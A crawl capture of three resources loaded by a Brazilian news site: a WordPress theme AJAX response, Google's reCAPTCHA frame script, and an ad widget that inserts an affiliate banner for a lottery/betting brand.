request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3
body_size: -162
content:
{"973":21}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ItrF3W7_-umr_qHEmCfSQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765530480004');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js
body_size: 446
content:
(function(){var e=document.createElement("script");e.src="https://adjs.media/resources/content/folhapatoense.js",e.async=!0,document.head.append(e)})();(function(){function e(e,t){for(var n in t)e.setAttribute(n,t[n])}var t,n,a,i,r=(document.currentScript||document.querySelector("script[src*='e9178e82-bbbc-4283-a990-09b2caf97289']")).parentNode;r&&(t=document.createElement("style"),n=document.createElement("a"),a=document.createElement("img"),e(i=document.createElement("p"),{class:"admasters"}),e(n,{class:"admasters",href:"https://track.levanteaffiliates.com.br/visit/?bta=662666&brand=sorteonline",target:"_blank",rel:"nofollow noopener noreferrer"}),e(a,{width:300,height:250,title:"SorteOnline",src:"https://a.cdn789.dev/6de780d2544f4e739c37b061e347184b/300_sorteonline_250.jpg"}),"/"===window.location.pathname&&e(n,{href:"https://track.levanteaffiliates.com.br/visit/?bta=662666&brand=sorteonline"}),i.innerHTML="Jogue com responsabilidade. 18+",t.innerHTML="a.admasters {display:block;height:fit-content;position:relative;width:fit-content;margin:0;} p.admasters {position:absolute;bottom:0;margin:0;text-align:center;width:100%;color:white;font-size:12px;font-weight:400;transition:color 1s, font-size 1s;} a.admasters:hover p.admasters {font-size: 16px;font-weight:800;}",n.append(i),n.append(a),r.append(t),r.append(n))})();